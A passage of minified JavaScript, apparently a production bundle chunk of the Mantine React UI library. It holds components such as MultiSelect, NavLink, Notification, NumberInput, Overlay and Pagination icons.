e=(0,s.q)();return(0,o.useEffect)(()=>(e.setBodyMounted(!0),()=>e.setBodyMounted(!1)),[]),e.getBodyId()}(),d=(0,s.q)();return(0,r.jsx)(a.Box,{ref:t,...u,id:c,className:(0,i.Z)({[l.Z.body]:!d.unstyled},n)})});u.displayName="@mantine/core/ModalBaseBody"},49034:function(e,t,n){"use strict";n.d(t,{ModalBaseCloseButton:function(){return u}});var r=n(57437),o=n(2265),i=n(61994),a=n(32664),s=n(81099),l=n(37411);let u=(0,o.forwardRef)((e,t)=>{let{className:n,onClick:o,...u}=e,c=(0,s.q)();return(0,r.jsx)(a.CloseButton,{ref:t,...u,onClick:e=>{c.onClose(),null==o||o(e)},className:(0,i.Z)({[l.Z.close]:!c.unstyled},n),unstyled:c.unstyled})});u.displayName="@mantine/core/ModalBaseCloseButton"},42162:function(e,t,n){"use strict";n.d(t,{ModalBaseContent:function(){return d}});var r=n(57437),o=n(2265),i=n(61994),a=n(84788),s=n(60113),l=n(88117),u=n(81099),c=n(37411);let d=(0,o.forwardRef)((e,t)=>{let{transitionProps:n,className:o,innerProps:d,onKeyDown:f,style:p,...v}=e,h=(0,u.q)();return(0,r.jsx)(l.Transition,{mounted:h.opened,transition:"pop",...h.transitionProps,onExited:()=>{var e,t,n;null===(e=h.onExitTransitionEnd)||void 0===e||e.call(h),null===(n=h.transitionProps)||void 0===n||null===(t=n.onExited)||void 0===t||t.call(n)},onEntered:()=>{var e,t,n;null===(e=h.onEnterTransitionEnd)||void 0===e||e.call(h),null===(n=h.transitionProps)||void 0===n||null===(t=n.onEntered)||void 0===t||t.call(n)},...n,children:e=>(0,r.jsx)("div",{...d,className:(0,i.Z)({[c.Z.inner]:!h.unstyled},d.className),children:(0,r.jsx)(a.FocusTrap,{active:h.opened&&h.trapFocus,innerRef:t,children:(0,r.jsx)(s.Paper,{...v,component:"section",role:"dialog",tabIndex:-1,"aria-modal":!0,"aria-describedby":h.bodyMounted?h.getBodyId():void 0,"aria-labelledby":h.titleMounted?h.getTitleId():void 0,style:[p,e],className:(0,i.Z)({[c.Z.content]:!h.unstyled},o),unstyled:h.unstyled,children:v.children})})})})});d.displayName="@mantine/core/ModalBaseContent"},7386:function(e,t,n){"use strict";n.d(t,{ModalBaseHeader:function(){return u}});var r=n(57437),o=n(2265),i=n(61994),a=n(11612),s=n(81099),l=n(37411);let u=(0,o.forwardRef)((e,t)=>{let{className:n,...o}=e,u=(0,s.q)();return(0,r.jsx)(a.Box,{component:"header",ref:t,className:(0,i.Z)({[l.Z.header]:!u.unstyled},n),...o})});u.displayName="@mantine/core/ModalBaseHeader"},34995:function(e,t,n){"use strict";n.d(t,{ModalBaseOverlay:function(){return u}});var r=n(57437),o=n(2265),i=n(21862),a=n(88117),s=n(81099);let l={duration:200,timingFunction:"ease",transition:"fade"},u=(0,o.forwardRef)((e,t)=>{let{onClick:n,transitionProps:o,style:u,visible:c,...d}=e,f=(0,s.q)(),p=function(e){let t=(0,s.q)();return{...l,...t.transitionProps,...e}}(o);return(0,r.jsx)(a.Transition,{mounted:void 0!==c?c:f.opened,...p,transition:"fade",children:e=>(0,r.jsx)(i.Overlay,{ref:t,fixed:!0,style:[u,e],zIndex:f.zIndex,unstyled:f.unstyled,onClick:e=>{null==n||n(e),f.closeOnClickOutside&&f.onClose()},...d})})});u.displayName="@mantine/core/ModalBaseOverlay"},31346:function(e,t,n){"use strict";n.d(t,{ModalBaseTitle:function(){return u}});var r=n(57437),o=n(2265),i=n(61994),a=n(11612),s=n(81099),l=n(37411);let u=(0,o.forwardRef)((e,t)=>{let{className:n,...u}=e,c=function(){let e=(0,s.q)();return(0,o.useEffect)(()=>(e.setTitleMounted(!0),()=>e.setTitleMounted(!1)),[]),e.getTitleId()}(),d=(0,s.q)();return(0,r.jsx)(a.Box,{component:"h2",ref:t,className:(0,i.Z)({[l.Z.title]:!d.unstyled},n),...u,id:c})});u.displayName="@mantine/core/ModalBaseTitle"},29600:function(e,t,n){"use strict";n.d(t,{NativeScrollArea:function(){return o}});var r=n(57437);function o(e){let{children:t}=e;return(0,r.jsx)(r.Fragment,{children:t})}},72049:function(e,t,n){"use strict";n.d(t,{MultiSelect:function(){return _}});var r=n(57437),o=n(2265),i=n(61610),a=n(22320),s=n(24612),l=n(38329),u=n(63576),c=n(40738),d=n(70650),f=n(14266),p=n(36293),v=n(12794),h=n(18166),m=n(89883),g=n(78317),y=n(33196),b=n(2296),w=n(71161);let x={maxValues:1/0,withCheckIcon:!0,checkIconPosition:"left",hiddenInputValuesDivider:",",clearSearchOnChange:!0,size:"sm"},_=(0,d.factory)((e,t)=>{let n=(0,u.useProps)("MultiSelect",x,e),{classNames:d,className:g,style:_,styles:S,unstyled:C,vars:k,size:E,value:R,defaultValue:P,onChange:T,onKeyDown:I,variant:j,data:M,dropdownOpened:A,defaultDropdownOpened:N,onDropdownOpen:D,onDropdownClose:F,selectFirstOptionOnChange:B,onOptionSubmit:O,comboboxProps:L,filter:z,limit:H,withScrollArea:V,maxDropdownHeight:$,searchValue:q,defaultSearchValue:Z,onSearchChange:W,readOnly:U,disabled:G,onFocus:K,onBlur:Y,radius:X,rightSection:J,rightSectionWidth:Q,rightSectionPointerEvents:ee,rightSectionProps:et,leftSection:en,leftSectionWidth:er,leftSectionPointerEvents:eo,leftSectionProps:ei,inputContainer:ea,inputWrapperOrder:es,withAsterisk:el,labelProps:eu,descriptionProps:ec,errorProps:ed,wrapperProps:ef,description:ep,label:ev,error:eh,maxValues:em,searchable:eg,nothingFoundMessage:ey,withCheckIcon:eb,checkIconPosition:ew,hidePickedOptions:ex,withErrorStyles:e_,name:eS,form:eC,id:ek,clearable:eE,clearButtonProps:eR,hiddenInputProps:eP,placeholder:eT,hiddenInputValuesDivider:eI,required:ej,mod:eM,renderOption:eA,onRemove:eN,onClear:eD,scrollAreaProps:eF,chevronColor:eB,attributes:eO,clearSearchOnChange:eL,...ez}=n,eH=(0,i.useId)(ek),eV=(0,f.getParsedComboboxData)(M),e$=(0,p.getOptionsLockup)(eV),eq=(0,m.useCombobox)({opened:A,defaultOpened:N,onDropdownOpen:D,onDropdownClose:()=>{null==F||F(),eq.resetSelectedOption()}}),{styleProps:eZ,rest:{type:eW,autoComplete:eU,...eG}}=(0,c.extractStyleProps)(ez),[eK,eY]=(0,a.useUncontrolled)({value:R,defaultValue:P,finalValue:[],onChange:T}),[eX,eJ]=(0,a.useUncontrolled)({value:q,defaultValue:Z,finalValue:"",onChange:W}),eQ=e=>{eJ(e),eq.resetSelectedOption()},e0=(0,l.useStyles)({name:"MultiSelect",classes:{},props:n,classNames:d,styles:S,unstyled:C,attributes:eO}),{resolvedClassNames:e1,resolvedStyles:e2}=(0,s.useResolvedStylesApi)({props:n,styles:S,classNames:d}),e5=eK.map((e,t)=>{var n,o;return(0,r.jsx)(y.Pill,{withRemoveButton:!U&&!(null===(n=e$[e])||void 0===n?void 0:n.disabled),onRemove:()=>{eY(eK.filter(t=>e!==t)),null==eN||eN(e)},unstyled:C,disabled:G,...e0("pill"),children:(null===(o=e$[e])||void 0===o?void 0:o.label)||e},"".concat(e,"-").concat(t))});(0,o.useEffect)(()=>{B&&eq.selectFirstOption()},[B,eX]);let e6=(0,r.jsx)(v.Combobox.ClearButton,{...eR,onClear:()=>{null==eD||eD(),eY([]),eQ("")}}),e7=function(e){let{data:t,value:n}=e,r=n.map(e=>e.trim().toLowerCase());return t.reduce((e,t)=>((0,w.isOptionsGroup)(t)?e.push({group:t.group,items:t.items.filter(e=>-1===r.indexOf(e.value.toLowerCase().trim()))}):-1===r.indexOf(t.value.toLowerCase().trim())&&e.push(t),e),[])}({data:eV,value:eK}),e3=eE&&eK.length>0&&!G&&!U;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(v.Combobox,{store:eq,classNames:e1,styles:e2,unstyled:C,size:E,readOnly:U,__staticSelector:"MultiSelect",attributes:eO,onOptionSubmit:e=>{null==O||O(e),eL&&eQ(""),eq.updateSelectedOptionIndex("selected"),eK.includes(e$[e].value)?(eY(eK.filter(t=>t!==e$[e].value)),null==eN||eN(e$[e].value)):eK.length<em&&eY([...eK,e$[e].value])},...L,children:[(0,r.jsx)(v.Combobox.DropdownTarget,{children:(0,r.jsx)(b.PillsInput,{...eZ,__staticSelector:"MultiSelect",classNames:e1,styles:e2,unstyled:C,size:E,className:g,style:_,variant:j,disabled:G,radius:X,__defaultRightSection:(0,r.jsx)(v.Combobox.Chevron,{size:E,error:eh,unstyled:C,color:eB}),__clearSection:e6,__clearable:e3,rightSection:J,rightSectionPointerEvents:ee||(e6?"all":"none"),rightSectionWidth:Q,rightSectionProps:et,leftSection:en,leftSectionWidth:er,leftSectionPointerEvents:eo,leftSectionProps:ei,inputContainer:ea,inputWrapperOrder:es,withAsterisk:el,labelProps:eu,descriptionProps:ec,errorProps:ed,wrapperProps:ef,description:ep,label:ev,error:eh,withErrorStyles:e_,__stylesApiProps:{...n,rightSectionPointerEvents:ee||(e3?"all":"none"),multiline:!0},pointer:!eg,onClick:()=>eg?eq.openDropdown():eq.toggleDropdown(),"data-expanded":eq.dropdownOpened||void 0,id:eH,required:ej,mod:eM,attributes:eO,children:(0,r.jsxs)(y.Pill.Group,{attributes:eO,disabled:G,unstyled:C,...e0("pillsList"),children:[e5,(0,r.jsx)(v.Combobox.EventsTarget,{autoComplete:eU,children:(0,r.jsx)(b.PillsInput.Field,{...eG,ref:t,id:eH,placeholder:eT,type:eg||eT?"visible":"hidden",...e0("inputField"),unstyled:C,onFocus:e=>{null==K||K(e),eg&&eq.openDropdown()},onBlur:e=>{null==Y||Y(e),eq.closeDropdown(),eQ("")},onKeyDown:e=>{null==I||I(e)," "!==e.key||eg||(e.preventDefault(),eq.toggleDropdown()),"Backspace"===e.key&&0===eX.length&&eK.length>0&&(null==eN||eN(eK[eK.length-1]),eY(eK.slice(0,eK.length-1)))},value:eX,onChange:e=>{eQ(e.currentTarget.value),eg&&eq.openDropdown(),B&&eq.selectFirstOption()},disabled:G,readOnly:U||!eg,pointer:!eg})})]})})}),(0,r.jsx)(h.OptionsDropdown,{data:ex?e7:eV,hidden:U||G,filter:z,search:eX,limit:H,hiddenWhenEmpty:!ey,withScrollArea:V,maxDropdownHeight:$,filterOptions:eg,value:eK,checkIconPosition:ew,withCheckIcon:eb,nothingFoundMessage:ey,unstyled:C,labelId:ev?"".concat(eH,"-label"):void 0,"aria-label":ev?void 0:ez["aria-label"],renderOption:eA,scrollAreaProps:eF})]}),(0,r.jsx)(v.Combobox.HiddenInput,{name:eS,valuesDivider:eI,value:eK,form:eC,disabled:G,...eP})]})});_.classes={...g.InputBase.classes,...v.Combobox.classes},_.displayName="@mantine/core/MultiSelect"},58938:function(e,t,n){"use strict";n.d(t,{NativeSelect:function(){return d}});var r=n(57437);n(2265);var o=n(63576),i=n(70650),a=n(14266),s=n(95522),l=n(78317);function u(e){let{data:t}=e;if("group"in t){let e=t.items.map(e=>(0,r.jsx)(u,{data:e},e.value));return(0,r.jsx)("optgroup",{label:t.group,children:e})}let{value:n,label:o,...i}=t;return(0,r.jsx)("option",{value:t.value,...i,children:t.label},t.value)}u.displayName="@mantine/core/NativeSelectOption";let c={rightSectionPointerEvents:"none"},d=(0,i.factory)((e,t)=>{let{data:n,children:i,size:d,error:f,rightSection:p,unstyled:v,...h}=(0,o.useProps)("NativeSelect",c,e),m=(0,a.getParsedComboboxData)(n).map((e,t)=>(0,r.jsx)(u,{data:e},t));return(0,r.jsx)(l.InputBase,{component:"select",ref:t,...h,__staticSelector:"NativeSelect",size:d,pointer:!0,error:f,unstyled:v,rightSection:p||(0,r.jsx)(s.ComboboxChevron,{size:d,error:f,unstyled:v}),children:i||m})});d.classes=l.InputBase.classes,d.displayName="@mantine/core/NativeSelect"},55:function(e,t,n){"use strict";n.d(t,{NavLink:function(){return m}});var r=n(57437),o=n(22320);n(2265);var i=n(59105),a=n(99542),s=n(63576),l=n(38329),u=n(11612),c=n(23468),d=n(23202),f=n(53201),p=n(78289),v={root:"m_f0824112",description:"m_57492dcc",section:"m_690090b5",label:"m_1f6ac4c4",body:"m_f07af9d2",children:"m_e17b862f",chevron:"m_1fd8a00b"};let h=(0,a.createVarsResolver)((e,t)=>{let{variant:n,color:r,childrenOffset:o,autoContrast:a}=t,s=e.variantColorResolver({color:r||e.primaryColor,theme:e,variant:n||"light",autoContrast:a});return{root:{"--nl-bg":r||n?s.background:void 0,"--nl-hover":r||n?s.hover:void 0,"--nl-color":r||n?s.color:void 0},children:{"--nl-offset":(0,i.getSpacing)(o)}}}),m=(0,c.polymorphicFactory)((e,t)=>{let n=(0,s.useProps)("NavLink",null,e),{classNames:i,className:a,style:c,styles:m,unstyled:g,vars:y,opened:b,defaultOpened:w,onChange:x,children:_,active:S,disabled:C,leftSection:k,rightSection:E,label:R,description:P,disableRightSectionRotation:T,noWrap:I,childrenOffset:j,autoContrast:M,mod:A,attributes:N,...D}=n,F=(0,l.useStyles)({name:"NavLink",props:n,classes:v,className:a,style:c,classNames:i,styles:m,unstyled:g,attributes:N,vars:y,varsResolver:h}),[B,O]=(0,o.useUncontrolled)({value:b,defaultValue:w,finalValue:!1,onChange:x}),L=!!_;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(p.UnstyledButton,{...F("root"),component:"a",ref:t,onClick:e=>{var t;null===(t=D.onClick)||void 0===t||t.call(D,e),L&&(e.preventDefault(),O(!B))},onKeyDown:e=>{var t;null===(t=D.onKeyDown)||void 0===t||t.call(D,e),"Space"===e.nativeEvent.code&&L&&(e.preventDefault(),O(!B))},unstyled:g,mod:[{disabled:C,active:S,expanded:B},A],...D,children:[k&&(0,r.jsx)(u.Box,{component:"span",...F("section"),mod:{position:"left"},children:k}),(0,r.jsxs)(u.Box,{...F("body"),mod:{"no-wrap":I},children:[(0,r.jsx)(u.Box,{component:"span",...F("label"),children:R}),(0,r.jsx)(u.Box,{component:"span",mod:{active:S},...F("description"),children:P})]}),(L||void 0!==E)&&(0,r.jsx)(u.Box,{...F("section"),component:"span",mod:{rotate:B&&!T,position:"right"},children:L?void 0!==E?E:(0,r.jsx)(d.AccordionChevron,{...F("chevron")}):E})]}),L&&(0,r.jsx)(f.Collapse,{in:B,...F("collapse"),children:(0,r.jsx)("div",{...F("children"),children:_})})]})});m.classes=v,m.displayName="@mantine/core/NavLink"},53894:function(e,t,n){"use strict";n.d(t,{Notification:function(){return m}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(78016),s=n(63576),l=n(38329),u=n(11612),c=n(70650),d=n(32664),f=n(2874),p={root:"m_a513464",icon:"m_a4ceffb",loader:"m_b0920b15",body:"m_a49ed24",title:"m_3feedf16",description:"m_3d733a3a",closeButton:"m_919a4d88"};let v={withCloseButton:!0},h=(0,i.createVarsResolver)((e,t)=>{let{radius:n,color:r}=t;return{root:{"--notification-radius":void 0===n?void 0:(0,o.getRadius)(n),"--notification-color":r?(0,a.getThemeColor)(r,e):void 0}}}),m=(0,c.factory)((e,t)=>{let n=(0,s.useProps)("Notification",v,e),{className:o,color:i,radius:a,loading:c,withCloseButton:m,withBorder:g,title:y,icon:b,children:w,onClose:x,closeButtonProps:_,classNames:S,style:C,styles:k,unstyled:E,variant:R,vars:P,mod:T,loaderProps:I,role:j,attributes:M,...A}=n,N=(0,l.useStyles)({name:"Notification",classes:p,props:n,className:o,style:C,classNames:S,styles:k,unstyled:E,attributes:M,vars:P,varsResolver:h});return(0,r.jsxs)(u.Box,{...N("root"),mod:[{"data-with-icon":!!b||c,"data-with-border":g},T],ref:t,variant:R,role:j||"alert",...A,children:[b&&!c&&(0,r.jsx)("div",{...N("icon"),children:b}),c&&(0,r.jsx)(f.Loader,{size:28,color:i,...I,...N("loader")}),(0,r.jsxs)("div",{...N("body"),children:[y&&(0,r.jsx)("div",{...N("title"),children:y}),(0,r.jsx)(u.Box,{...N("description"),mod:{"data-with-title":!!y},children:w})]}),m&&(0,r.jsx)(d.CloseButton,{iconSize:16,color:"gray",..._,unstyled:E,onClick:x,...N("closeButton")})]})});m.classes=p,m.displayName="@mantine/core/Notification"},51034:function(e,t,n){"use strict";n.d(t,{NumberFormatter:function(){return a}});var r=n(57437),o=n(1560);n(2265);var i=n(63576);function a(e){let{value:t,defaultValue:n,...a}=(0,i.useProps)("NumberFormatter",null,e);return void 0===t?null:(0,r.jsx)(o.h3,{displayType:"text",value:t,...a})}a.extend=e=>e,a.displayName="@mantine/core/NumberFormatter"},12434:function(e,t,n){"use strict";n.d(t,{NumberInput:function(){return T}});var r=n(57437),o=n(2265),i=n(61994),a=n(1560),s=n(38232),l=n(22320),u=n(91759),c=n(8371),d=n(59105),f=n(99542),p=n(24612),v=n(38329),h=n(63576),m=n(70650),g=n(78317),y=n(78289);function b(e){let{direction:t,style:n,...o}=e;return(0,r.jsx)("svg",{style:{width:"var(--ni-chevron-size)",height:"var(--ni-chevron-size)",transform:"up"===t?"rotate(180deg)":void 0,...n},viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",...o,children:(0,r.jsx)("path",{d:"M3.13523 6.15803C3.3241 5.95657 3.64052 5.94637 3.84197 6.13523L7.5 9.56464L11.158 6.13523C11.3595 5.94637 11.6759 5.95657 11.8648 6.15803C12.0536 6.35949 12.0434 6.67591 11.842 6.86477L7.84197 10.6148C7.64964 10.7951 7.35036 10.7951 7.15803 10.6148L3.15803 6.86477C2.95657 6.67591 2.94637 6.35949 3.13523 6.15803Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}var w={root:"m_e2f5cd4e",controls:"m_95e17d22",control:"m_80b4b171"};let x=/^(0\.0*|-0(\.0*)?)$/,_=/^-?0\d+(\.\d+)?\.?$/,S=/\.\d*0$/;function C(e){return"string"==typeof e&&""!==e&&!Number.isNaN(Number(e))}function k(e){return"number"==typeof e?e<Number.MAX_SAFE_INTEGER:""===e||C(e)&&Number(e)<Number.MAX_SAFE_INTEGER}function E(e,t,n){return void 0===e||(void 0===t||e>=t)&&(void 0===n||e<=n)}let R={step:1,clampBehavior:"blur",allowDecimal:!0,allowNegative:!0,withKeyboardEvents:!0,allowLeadingZeros:!0,trimLeadingZeroesOnBlur:!0,startValue:0},P=(0,f.createVarsResolver)((e,t)=>{let{size:n}=t;return{controls:{"--ni-chevron-size":(0,d.getSize)(n,"ni-chevron-size")}}}),T=(0,m.factory)((e,t)=>{let n=(0,h.useProps)("NumberInput",R,e),{className:d,classNames:f,styles:m,unstyled:T,vars:I,onChange:j,onValueChange:M,value:A,defaultValue:N,max:D,min:F,step:B,hideControls:O,rightSection:L,isAllowed:z,clampBehavior:H,onBlur:V,allowDecimal:$,decimalScale:q,onKeyDown:Z,onKeyDownCapture:W,handlersRef:U,startValue:G,disabled:K,rightSectionPointerEvents:Y,allowNegative:X,readOnly:J,size:Q,rightSectionWidth:ee,stepHoldInterval:et,stepHoldDelay:en,allowLeadingZeros:er,withKeyboardEvents:eo,trimLeadingZeroesOnBlur:ei,attributes:ea,...es}=n,el=(0,v.useStyles)({name:"NumberInput",classes:w,props:n,classNames:f,styles:m,unstyled:T,attributes:ea,vars:I,varsResolver:P}),{resolvedClassNames:eu,resolvedStyles:ec}=(0,p.useResolvedStylesApi)({classNames:f,styles:m,props:n}),[ed,ef]=(0,l.useUncontrolled)({value:A,defaultValue:N,finalValue:"",onChange:j}),ep=void 0!==en&&void 0!==et,ev=(0,o.useRef)(null),eh=(0,o.useRef)(null),em=(0,o.useRef)(0),eg=e=>{let t=String(e).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0},ey=e=>{ev.current&&void 0!==e&&ev.current.setSelectionRange(e,e)},eb=(0,o.useRef)(c.noop);eb.current=()=>{let e;if(!k(ed))return;let t=Math.max(eg(ed),eg(B)),n=10**t;if(!C(ed)&&("number"!=typeof ed||Number.isNaN(ed)))e=(0,s.clamp)(G,F,D);else if(void 0!==D){let t=(Math.round(Number(ed)*n)+Math.round(B*n))/n;e=t<=D?t:D}else e=(Math.round(Number(ed)*n)+Math.round(B*n))/n;let r=e.toFixed(t);ef(parseFloat(r)),null==M||M({floatValue:parseFloat(r),formattedValue:r,value:r},{source:"increment"}),setTimeout(()=>{var e;return ey(null===(e=ev.current)||void 0===e?void 0:e.value.length)},0)};let ew=(0,o.useRef)(c.noop);ew.current=()=>{let e;if(!k(ed))return;let t=void 0!==F?F:X?Number.MIN_SAFE_INTEGER:0,n=Math.max(eg(ed),eg(B)),r=10**n;if(!C(ed)&&"number"!=typeof ed||Number.isNaN(ed))e=(0,s.clamp)(G,t,D);else{let n=(Math.round(Number(ed)*r)-Math.round(B*r))/r;e=void 0!==t&&n<t?t:n}let o=e.toFixed(n);ef(parseFloat(o)),null==M||M({floatValue:parseFloat(o),formattedValue:o,value:o},{source:"decrement"}),setTimeout(()=>{var e;return ey(null===(e=ev.current)||void 0===e?void 0:e.value.length)},0)},(0,u.assignRef)(U,{increment:eb.current,decrement:ew.current});let ex=e=>{var t,n;e?null===(t=eb.current)||void 0===t||t.call(eb):null===(n=ew.current)||void 0===n||n.call(ew),em.current+=1},e_=e=>{if(ex(e),ep){let t="number"==typeof et?et:et(em.current);eh.current=window.setTimeout(()=>e_(e),t)}},eS=(e,t)=>{var n;e.preventDefault(),null===(n=ev.current)||void 0===n||n.focus(),ex(t),ep&&(eh.current=window.setTimeout(()=>e_(t),en))},eC=()=>{eh.current&&window.clearTimeout(eh.current),eh.current=null,em.current=0},ek=(0,r.jsxs)("div",{...el("controls"),children:[(0,r.jsx)(y.UnstyledButton,{...el("control"),tabIndex:-1,"aria-hidden":!0,disabled:K||"number"==typeof ed&&void 0!==D&&ed>=D,mod:{direction:"up"},onMouseDown:e=>e.preventDefault(),onPointerDown:e=>{eS(e,!0)},onPointerUp:eC,onPointerLeave:eC,children:(0,r.jsx)(b,{direction:"up"})}),(0,r.jsx)(y.UnstyledButton,{...el("control"),tabIndex:-1,"aria-hidden":!0,disabled:K||"number"==typeof ed&&void 0!==F&&ed<=F,mod:{direction:"down"},onMouseDown:e=>e.preventDefault(),onPointerDown:e=>{eS(e,!1)},onPointerUp:eC,onPointerLeave:eC,children:(0,r.jsx)(b,{direction:"down"})})]});return(0,r.jsx)(g.InputBase,{component:a.h3,allowNegative:X,className:(0,i.Z)(w.root,d),size:Q,...es,readOnly:J,disabled:K,value:ed,getInputRef:(0,u.useMergedRef)(t,ev),onValueChange:(e,t)=>{var n,r;"event"===t.source&&ef((n=e.floatValue,r=e.value,("number"==typeof n?!(n<Number.MAX_SAFE_INTEGER):!!Number.isNaN(Number(n)))||Number.isNaN(n)||!(14>r.toString().replace(".","").length)||""===r||x.test(e.value)||er&&_.test(e.value)||S.test(e.value))?e.value:e.floatValue),null==M||M(e,t)},rightSection:O||J||!k(ed)?L:L||ek,classNames:eu,styles:ec,unstyled:T,__staticSelector:"NumberInput",decimalScale:$?q:0,onKeyDown:e=>{var t,n;null==Z||Z(e),!J&&eo&&("ArrowUp"===e.key&&(e.preventDefault(),null===(t=eb.current)||void 0===t||t.call(eb)),"ArrowDown"===e.key&&(e.preventDefault(),null===(n=ew.current)||void 0===n||n.call(ew)))},onKeyDownCapture:e=>{if(null==W||W(e),"Backspace"===e.key){let t=ev.current;t&&0===t.selectionStart&&t.selectionStart===t.selectionEnd&&(e.preventDefault(),window.setTimeout(()=>ey(0),0))}},rightSectionPointerEvents:null!=Y?Y:K?"none":void 0,rightSectionWidth:null!=ee?ee:"var(--ni-right-section-width-".concat(Q||"sm",")"),allowLeadingZeros:er,onBlur:e=>{let t=ed;"blur"===H&&"number"==typeof t&&(t=(0,s.clamp)(t,F,D)),ei&&"string"==typeof t&&15>eg(t)&&(t=function(e,t,n){let r=e.toString().replace(/^0+/,""),o=parseFloat(r);return Number.isNaN(o)?r:o>Number.MAX_SAFE_INTEGER?void 0!==t?t:r:(0,s.clamp)(o,n,t)}(t,D,F)),ed!==t&&ef(t),null==V||V(e)},attributes:ea,isAllowed:e=>"strict"===H?z?z(e)&&E(e.floatValue,F,D):E(e.floatValue,F,D):!z||z(e)})});T.classes={...g.InputBase.classes,...w},T.displayName="@mantine/core/NumberInput"},21862:function(e,t,n){"use strict";n.d(t,{Overlay:function(){return m}});var r=n(57437),o=n(28552);n(2265);var i=n(88002),a=n(59105),s=n(99542),l=n(54232),u=n(63576),c=n(38329),d=n(11612),f=n(23468),p={root:"m_9814e45f"};let v={zIndex:(0,i.getDefaultZIndex)("modal")},h=(0,s.createVarsResolver)((e,t)=>{let{gradient:n,color:r,backgroundOpacity:i,blur:s,radius:u,zIndex:c}=t;return{root:{"--overlay-bg":n||(void 0!==r||void 0!==i)&&(0,l.m)(r||"#000",null!=i?i:.6)||void 0,"--overlay-filter":s?"blur(".concat((0,o.h)(s),")"):void 0,"--overlay-radius":void 0===u?void 0:(0,a.getRadius)(u),"--overlay-z-index":null==c?void 0:c.toString()}}}),m=(0,f.polymorphicFactory)((e,t)=>{let n=(0,u.useProps)("Overlay",v,e),{classNames:o,className:i,style:a,styles:s,unstyled:l,vars:f,fixed:m,center:g,children:y,radius:b,zIndex:w,gradient:x,blur:_,color:S,backgroundOpacity:C,mod:k,attributes:E,...R}=n,P=(0,c.useStyles)({name:"Overlay",props:n,classes:p,className:i,style:a,classNames:o,styles:s,unstyled:l,attributes:E,vars:f,varsResolver:h});return(0,r.jsx)(d.Box,{ref:t,...P("root"),mod:[{center:g,fixed:m},k],...R,children:y})});m.classes=p,m.displayName="@mantine/core/Overlay"},53640:function(e,t,n){"use strict";n.d(t,{E:function(){return i},b:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,i]=(0,r.createSafeContext)("Pagination.Root component was not found in tree")},25077:function(e,t,n){"use strict";n.d(t,{Kk:function(){return l},Tx:function(){return i},hu:function(){return u},lH:function(){return a},wk:function(){return s}});var r=n(57437);function o(e){let{style:t,children:n,path:o,...i}=e;return(0,r.jsx)("svg",{viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg",style:{width:"calc(var(--pagination-control-size) / 1.8)",height:"calc(var(--pagination-control-size) / 1.8)",...t},...i,children:(0,r.jsx)("path",{d:o,fill:"currentColor"})})}let i=e=>(0,r.jsx)(o,{...e,path:"M8.781 8l-3.3-3.3.943-.943L10.667 8l-4.243 4.243-.943-.943 3.3-3.3z"}),a=e=>(0,r.jsx)(o,{...e,path:"M7.219 8l3.3 3.3-.943.943L5.333 8l4.243-4.243.943.943-3.3 3.3z"}),s=e=>(0,r.jsx)(o,{...e,path:"M6.85355 3.85355C7.04882 3.65829 7.04882 3.34171 6.85355 3.14645C6.65829 2.95118 6.34171 2.95118 6.14645 3.14645L2.14645 7.14645C1.95118 7.34171 1.95118 7.65829 2.14645 7.85355L6.14645 11.8536C6.34171 12.0488 6.65829 12.0488 6.85355 11.8536C7.04882 11.6583 7.04882 11.3417 6.85355 11.1464L3.20711 7.5L6.85355 3.85355ZM12.8536 3.85355C13.0488 3.65829 13.0488 3.34171 12.8536 3.14645C12.6583 2.95118 12.3417 2.95118 12.1464 3.14645L8.14645 7.14645C7.95118 7.34171 7.95118 7.65829 8.14645 7.85355L12.1464 11.8536C12.3417 12.0488 12.6583 12.0488 12.8536 11.8536C13.0488 11.6583 13.0488 11.3417 12.8536 11.1464L9.20711 7.5L12.8536 3.85355Z"}),l=e=>(0,r.jsx)(o,{...e,path:"M2.14645 11.1464C1.95118 11.3417 1.95118 11.6583 2.14645 11.8536C2.34171 12.0488 2.65829 12.0488 2.85355 11.8536L6.85355 7.85355C7.04882 7.65829 7.04882 7.34171 6.85355 7.14645L2.85355 3.14645C2.65829 2.95118 2.34171 2.95118 2.14645 3.14645C1.95118 3.34171 1.95118 3.65829 2.14645 3.85355L5.79289 7.5L2.14645 11.1464ZM8.14645 11.1464C7.95118 11.3417 7.95118 11.6583 8.14645 11.8536C8.34171 12.0488 8.65829 12.0488 8.85355 11.8536L12.8536 7.85355C13.0488 7.65829 13.0488 7.34171 12.8536 7.14645L8.85355 3.14645C8.65829 2.95118 8.34171 2.95118 8.14645 3.14645C7.95118 3.34171 7.95118 3.65829 8.14645 3.85355L11.7929 7.5L8.14645 11.1464Z"}),u=e=>(0,r.jsx)(o,{...e,path:"M2 8c0-.733.6-1.333 1.333-1.333.734 0 1.334.6 1.334 1.333s-.6 1.333-1.334 1.333C2.6 9.333 2 8.733 2 8zm9.333 0c0-.733.6-1.333 1.334-1.333C13.4 6.667 14 7.267 14 8s-.6 1.333-1.333 1.333c-.734 0-1.334-.6-1.334-1.333zM6.667 8c0-.733.6-1.333 1.333-1.333s1.333.6 1.333 1.333S8.733 9.333 8 9.333 6.667 8.733 6.667 8z"})},97148:function(e,t,n){"use strict";n.d(t,{Pagination:function(){return v}});var r=n(57437);n(2265);var o=n(63576),i=n(70650),a=n(91653),s=n(28861),l=n(83519),u=n(28947),c=n(34963),d=n(69092),f=n(43697);let p={withControls:!0,withPages:!0,siblings:1,boundaries:1,gap:8},v=(0,i.factory)((e,t)=>{let{withEdges:n,withControls:i,getControlProps:s,nextIcon:l,previousIcon:f,lastIcon:v,firstIcon:h,dotsIcon:m,total:g,gap:y,hideWithOnePage:b,withPages:w,...x}=(0,o.useProps)("Pagination",p,e);return g<=0||b&&1===g?null:(0,r.jsx)(d.PaginationRoot,{ref:t,total:g,...x,children:(0,r.jsxs)(a.Group,{gap:y,children:[n&&(0,r.jsx)(u.PaginationFirst,{icon:h,...null==s?void 0:s("first")}),i&&(0,r.jsx)(u.PaginationPrevious,{icon:f,...null==s?void 